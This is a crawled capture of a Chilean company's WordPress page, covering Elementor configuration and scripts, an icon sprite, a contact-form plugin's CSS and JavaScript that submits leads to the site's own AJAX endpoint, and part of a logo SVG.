grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b20ead8c09"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17320,"title":"Crean%20primera%20red%20nacional%20de%20laboratorios%20de%20suelos","excerpt":"","featuredImage":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/uploads\/2022\/10\/Crean-primera-red-nacional-de-laboratorios-de-suelos-1024x541.png"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","nonce":"fbfd5dcc2d","urls":{"assets":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.hidronor.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.hidronor.cl\/hidronor\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/www.hidronor.cl\/hidronor\/wp-admin\/admin-ajax.php","public_nonce":"81eea3a146","premium_active":"","loader":"https:\/\/www.hidronor.cl\/hidronor\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.css?ver=6.8.3
body_size: 2230
content:
* {box-sizing: border-box;}

/* Button used to open the chat form - fixed at the bottom of the page */
.open-button {
  background-color: #555;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  position: fixed;
  bottom: 23px;
  right: 28px;
  width: 200px;
  z-index: 998;
}

/* The popup chat - hidden by default */
.chat-popup {
  display: none;
  position: fixed;
  bottom: 0;
  right: 15px;
  z-index: 999;
  background-color: #203a68;
  border-radius: 15px;
  width: 350px;
}

/* Add styles to the form container */
.form-container {
  max-width: 400px;
  padding: 10px;
  color: white;
  font-size: medium;
  font-weight: 600;
  padding: 10px 50px;
}

/* Full-width textarea */
.form-container textarea {
  width: 100%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
  resize: none;
  min-height: 200px;
}

/* When the textarea gets focus, do something */
.form-container textarea:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/send button */
.form-container .btn {
  background-color: #1755c1;
  color: white;
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
  border-radius: 10px;
  font-weight: 600;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: red;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

.form-container a {
    text-decoration: none;
}

.form-container a:hover {
    color: #5481cf;
}

.alodeskbox_input {
    width: 100%;
    display: block;
    height: 30px;
    border-radius: 6px;
    border: 0;
    margin: 5px 5px 5px 0;
    padding: 10px;
}

.alodeskbox_ul {
    list-style-type: none; /* Remove bullets */
    padding: 0; /* Remove padding */
    margin: 0; /* Remove margins */
  }

.alodeskbox_hr {
    opacity: 0.5;
    width: 75%;
}

.alodeskbox_blue {
    color: #5481cf;
}

.alodeskbox_close {
    margin:10px;
    background-color: Transparent;
    background-repeat:no-repeat;
    border: none;
    cursor:pointer;
    overflow: hidden;
    outline:none;
}

input[type="text"].alodeskbox_input:focus {
    outline: none;
    background-color: lightgray;
  }
.alodesk-error{
  border: 2px solid red !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hidronor.cl/hidronor/wp-content/plugins/alodeskbox/alodeskbox.js?ver=6.8.3
body_size: 1971
content:
function openForm() {
    document.getElementById("myForm").style.display = "block";
}
  
function closeForm() {
    document.getElementById("myForm").style.display = "none";
}

document.addEventListener('DOMContentLoaded', function() {

  openForm()

  jQuery('#formContacto input').keyup(function()          
  {                   
      if( !jQuery(this).val() ) {                       
        jQuery(this).addClass('alodesk-error') 
      }else{
        jQuery(this).removeClass('alodesk-error') 
      }

      console.log(jQuery('input.alodesk-error').length)

      if(jQuery('#formContacto input').filter(function(){
        return !jQuery(this).val();
      }).length == 0) {
        jQuery("#btnEnviarContacto").prop("disabled", false).css('pointer-events','')
      }else{
        jQuery("#btnEnviarContacto").prop("disabled", true).css('pointer-events','none')

      }
  });
  
  jQuery("#btnEnviarContacto").click( () => {

    let data = jQuery("#formContacto").serialize();

    jQuery.ajax({
        type : 'get',
        dataType : 'json',
        url : myAjax.ajaxurl,
        data : {
          action: 'my_contact_details',
          params: data 
        },
        success: function(response,textStatus,xhr) {
          if(typeof(response) == 'object') {
              console.log(xhr.status)
              if(response.formId)
              {
                jQuery("#formCotizador").hide()
                jQuery("#formIntro").hide()
                jQuery("#formRespuesta").show()

                // Pasar el ID al DataLayer
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'alodeskNewLead',
                    'id': response.formId
                });
			return window.location.href = "https://www.hidronor.cl/gracias";

              }
          }else{
              alert('error occured');
          }
        },
        error: function (xhr, ajaxOptions, thrownError) {
          console.log(xhr.status);
          console.log(thrownError);
          alert('major error');
        }
    })
   // return false 
  })
})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hidronor.cl/hidronor/wp-content/uploads/2023/04/nuevo-logo-Hidronor.svg
body_size: 26879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1179.1 339.8" style="enable-background:new 0 0 1179.1 339.8;" xml:space="preserve"><style type="text/css">	.st0{fill:#001F45;}	.st1{fill:#00852A;}	.st2{fill:#01A0C6;}	.st3{fill:#FF8F00;}	.st4{fill:#4D4D4D;}	.st5{clip-path:url(#SVGID_2_);}	.st6{fill:none;stroke:#EDEDED;stroke-width:0.25;stroke-miterlimit:10;}	.st7{fill:none;stroke:#000000;stroke-width:0.3;}</style><g id="Capa_1">	<g>		<path class="st0" d="M-3331.8,377.3h24v30c-7.9,2.5-15.1,3.8-21.4,3.8c-5.5,0-10.4-1.1-14.8-3.3c-5.1-2.6-8.9-6.7-11.3-12.2   c-2.1-5-3.2-10.8-3.2-17.4c0-10.1,2.5-18.1,7.4-24.2c2.7-3.2,5.9-5.6,9.9-7.3c4-1.6,8.2-2.4,12.6-2.4c6.2,0,11.2,1.4,15.1,4.3   c2.2,1.6,4.4,4.5,6.8,8.5l-9.5,5.6c-0.8-1.9-1.5-3.3-2.1-4.3c-0.7-1-1.5-1.8-2.6-2.6c-2.3-1.7-5-2.5-8-2.5c-5.7,0-10,2.5-13,7.4   c-2.7,4.7-4.1,10.6-4.1,17.6c0,7.9,1.6,14,4.8,18.2c1.3,1.8,3.2,3.1,5.6,4.2c2.4,1,4.9,1.5,7.6,1.5c3.1,0,6.1-0.6,8.8-1.8v-14.2   h-12.5V377.3z"></path>		<polygon class="st0" points="-3282.3,372.8 -3261.9,372.8 -3261.9,381.5 -3282.3,381.5 -3282.3,400.7 -3258.7,400.7    -3258.7,409.7 -3293.8,409.7 -3293.8,345.7 -3261.9,345.7 -3261.9,354.7 -3282.3,354.7   "></polygon>		<path class="st0" d="M-3213.7,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,1,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.9-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.7,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-3217.5,348.4-3215.3,351.1-3213.7,354.7"></path>		<polygon class="st0" points="-3179.2,354.6 -3179.2,409.7 -3190.8,409.7 -3190.8,354.6 -3206.9,354.6 -3206.9,345.6 -3164,345.6    -3164,354.6   "></polygon>		<rect x="-3156.6" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-3104,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.9,5.3-6.9,9.1-12.2,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-3118.6,346.8-3112,344.3-3104,344.2 M-3104,353.2   c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1c4.9,0,8.6-2,11.3-6.1   c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-3095.4,355.4-3099.2,353.3-3104,353.2 M-3097.8,323.9l9.5,2.5l-19,14.5   l-4.4-0.7L-3097.8,323.9z"></path>		<polygon class="st0" points="-3012.7,345.7 -3012.7,409.7 -3024,409.7 -3051.7,364 -3051.7,409.7 -3063,409.7 -3063,345.7    -3052,345.7 -3024,391.8 -3024,345.7   "></polygon>		<polygon class="st0" points="-2941.4,345.7 -2930.9,345.7 -2950.2,382.2 -2950.2,409.7 -2961.8,409.7 -2961.8,382.4    -2981.3,345.7 -2969.8,345.7 -2955.3,371.6   "></polygon>		<polygon class="st0" points="-2880.2,354.6 -2880.2,409.7 -2891.7,409.7 -2891.7,354.6 -2907.9,354.6 -2907.9,345.6 -2865,345.6    -2865,354.6   "></polygon>		<path class="st0" d="M-2857.7,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2857.7z M-2846.2,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<path class="st0" d="M-2779.6,345.7l21.4,64h-10.9l-5.6-17.2h-22l-5.6,17.2h-10.4l22.3-64H-2779.6z M-2777.4,384l-8.2-25.2   l-8.4,25.2H-2777.4z"></path>		<polygon class="st0" points="-2734.3,354.6 -2734.3,409.7 -2745.8,409.7 -2745.8,354.6 -2762,354.6 -2762,345.6 -2719.1,345.6    -2719.1,354.6   "></polygon>		<path class="st0" d="M-2689.3,345.7l21.3,64h-10.9l-5.6-17.2h-21.9l-5.6,17.2h-10.4l22.3-64H-2689.3z M-2687.1,384l-8.2-25.2   l-8.4,25.2H-2687.1z"></path>		<polygon class="st0" points="-2597.1,345.7 -2597.1,409.7 -2608.2,409.7 -2608.2,365.4 -2624.6,409.7 -2631.9,409.7    -2648.3,365.4 -2648.3,409.7 -2659.4,409.7 -2659.4,345.7 -2646.2,345.7 -2628.2,392.7 -2610.2,345.7   "></polygon>		<rect x="-2581.1" y="345.7" class="st0" width="11.5" height="64"></rect>		<polygon class="st0" points="-2542,372.8 -2521.6,372.8 -2521.6,381.5 -2542,381.5 -2542,400.7 -2518.4,400.7 -2518.4,409.7    -2553.5,409.7 -2553.5,345.7 -2521.6,345.7 -2521.6,354.7 -2542,354.7   "></polygon>		<polygon class="st0" points="-2456.4,345.7 -2456.4,409.7 -2467.7,409.7 -2495.5,364 -2495.5,409.7 -2506.8,409.7 -2506.8,345.7    -2495.8,345.7 -2467.7,391.8 -2467.7,345.7   "></polygon>		<polygon class="st0" points="-2421.3,354.6 -2421.3,409.7 -2432.8,409.7 -2432.8,354.6 -2449,354.6 -2449,345.6 -2406.1,345.6    -2406.1,354.6   "></polygon>		<path class="st0" d="M-2374.3,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-2388.8,346.8-2382.3,344.3-2374.3,344.2    M-2374.3,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.6,13.9,4.6,18.6c2.7,4.1,6.4,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.6-10.8,4.6-18.3c0-7.7-1.6-13.8-4.6-18.3C-2365.6,355.4-2369.4,353.3-2374.3,353.3"></path>		<path class="st0" d="M-2307.9,345.6h21.7c8,0,14.1,1.8,18.2,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-2296.3,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-2296.3z"></path>		<polygon class="st0" points="-2234.7,372.8 -2214.3,372.8 -2214.3,381.5 -2234.7,381.5 -2234.7,400.7 -2211.2,400.7    -2211.2,409.7 -2246.2,409.7 -2246.2,345.7 -2214.3,345.7 -2214.3,354.7 -2234.7,354.7   "></polygon>		<path class="st0" d="M-2174.1,409.7v-64h17.9c5.8,0,10,0.7,12.4,2.1c2.2,1.2,4,3.1,5.3,5.7c1.4,2.8,2.1,5.9,2.1,9.3   c0,4.1-0.8,7.6-2.5,10.5c-1.7,2.9-4.3,5.3-7.9,7.3l15.6,29.2h-11.7l-13.8-27.3h-5.8v27.3H-2174.1z M-2162.7,373.7h4.4h0.2   c2.3,0.3,4.2-0.2,6-1.5c2.3-1.6,3.5-4.6,3.5-8.8c0-3.1-0.6-5.3-1.8-6.6c-1.2-1.3-3.2-2-6.1-2l-2.2,0.1h-3.9V373.7z"></path>		<polygon class="st0" points="-2109.6,372.8 -2089.2,372.8 -2089.2,381.5 -2109.6,381.5 -2109.6,400.7 -2086,400.7 -2086,409.7    -2121.1,409.7 -2121.1,345.7 -2089.2,345.7 -2089.2,354.7 -2109.6,354.7   "></polygon>		<path class="st0" d="M-2041,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.4-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   S-2042.7,351.1-2041,354.7"></path>		<rect x="-2027.7" y="345.7" class="st0" width="11.5" height="64"></rect>		<path class="st0" d="M-2000.2,345.6h21.7c8,0,14.1,1.8,18.1,5.3c6.1,5.3,9.1,13.8,9.1,25.5c0,8.4-1.5,15.4-4.6,20.9   c-3.2,5.8-7.7,9.5-13.5,11.1c-3.1,0.9-6.2,1.3-9.5,1.3h-21.4V345.6z M-1988.7,354.7v46h8.8c4.8,0,8.5-1.5,11-4.4   c3.6-4.1,5.3-10.6,5.3-19.5c0-9.3-2-15.7-6-19.3c-1.3-1.1-2.6-1.9-4-2.3c-1.4-0.4-3.6-0.6-6.5-0.6H-1988.7z"></path>		<path class="st0" d="M-1939.2,345.7h11.5v37.9c0,6.4,0.6,10.7,1.8,12.9c2,3.7,5.3,5.6,10.1,5.6c2.4,0,4.6-0.6,6.4-1.7   c1.8-1.1,3.2-2.7,4.1-4.8c0.9-2.2,1.4-6.2,1.4-12.1v-37.9h11.5v37.7c0,4.9-0.2,8.6-0.7,11.1c-0.5,2.6-1.4,4.9-2.7,7   c-3.9,6.3-10.6,9.5-20,9.5c-10.3,0-17.3-3.7-20.9-11c-1-2-1.6-4.2-2-6.5c-0.4-2.3-0.5-5.7-0.5-10.2V345.7z"></path>		<path class="st0" d="M-1851.9,344.2c7.9,0,14.4,2.4,19.5,7.3c3.5,3.4,5.9,7.3,7.1,11.8c1.2,4.5,1.9,9.2,1.9,14.3   c0,8.1-1.3,14.6-3.9,19.5c-2.8,5.2-6.9,9.1-12.1,11.5c-3.6,1.6-7.7,2.4-12.3,2.4c-8,0-14.5-2.4-19.6-7.3   c-3.5-3.4-5.9-7.3-7.1-11.8c-1.2-4.4-1.8-9.4-1.8-14.9c0-11.3,3-19.8,9-25.5C-1866.4,346.8-1859.9,344.3-1851.9,344.2    M-1851.9,353.3c-4.9,0-8.7,2-11.4,6.1c-3.1,4.6-4.6,10.6-4.6,18c0,7.7,1.5,13.9,4.6,18.6c2.7,4.1,6.5,6.1,11.4,6.1   c4.9,0,8.6-2,11.3-6.1c3.1-4.7,4.7-10.8,4.7-18.3c0-7.7-1.6-13.8-4.7-18.3C-1843.3,355.4-1847,353.3-1851.9,353.3"></path>		<path class="st0" d="M-1777.5,354.7l-8.2,5.7c-1.7-5.1-4.6-7.7-8.6-7.7c-2.1,0-3.9,0.8-5.3,2.4c-1.4,1.6-2.1,3.6-2.1,6   c0,2.7,0.9,4.9,2.9,6.4c0.9,0.8,3.5,2.3,7.6,4.5c4.9,2.7,8.3,5,10.2,6.9c2.9,3,4.3,7.1,4.3,12.2c0,6.5-2.2,11.6-6.6,15.4   c-3.5,3-8.1,4.5-13.9,4.5c-4.8,0-8.7-1-11.8-2.9c-3.1-1.9-5.6-5-7.5-9.1l8.6-6c0.8,2.4,1.8,4.3,3,5.7c2,2.2,4.5,3.3,7.3,3.3   c2.6,0,4.6-0.9,6.2-2.6c1.6-1.7,2.3-4,2.3-6.8c0-1.9-0.4-3.5-1.2-4.8c-0.8-1.3-2.2-2.5-4.2-3.8c-0.7-0.4-2.4-1.4-5.2-2.9   c-4.7-2.5-7.9-4.9-9.8-7.2c-2.7-3.3-4-7.2-4-11.7c0-5,1.6-9.3,4.9-12.7c3.5-3.6,8.1-5.4,13.9-5.4c4.2,0,7.7,0.8,10.5,2.5   C-1781.4,348.4-1779.1,351.1-1777.5,354.7"></path>		<path class="st1" d="M-3450.8,106c-2.9-51.9-24-96.8-57.8-131l-86.3,380.1C-3504.4,297-3445.5,202.2-3450.8,106"></path>		<path class="st0" d="M-4028.5,209.5c2.9,51.9,24,96.8,57.8,131l86.3-380.2C-3974.9,18.4-4033.8,113.2-4028.5,209.5"></path>		<path class="st2" 